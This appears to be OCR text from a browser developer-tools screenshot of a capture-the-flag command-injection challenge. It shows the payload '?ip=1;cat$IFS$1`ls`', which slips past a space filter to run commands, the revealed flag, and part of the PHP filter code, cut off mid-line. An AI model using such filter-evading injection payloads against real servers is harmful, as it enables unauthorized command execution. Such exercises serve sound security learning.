 Elements Console Sources Network Performance Memory Application Security Audits HackBar
Page Filesystem »
?ip=1;cat$IFS$1`ls` ×
top
e23861ae-b50a-4d80-805a-9b4f6
?ip=1;cat$IFS$1`ls`
translate.googleapis.com
www.gstatic.com
1 /?ip=
2 <pre>PING 1 (0.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{a711023b-dbbd-48a3-ade1-a4894b52968b}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9 $ip = $_GET['ip'];
10 if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip
11 echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/",
12 die("fxck your symbol!");
13 } else if(preg_match("/ /", $ip)){
14 die("fxck your space!");
15 } else if(preg_match("/bash/", $ip)){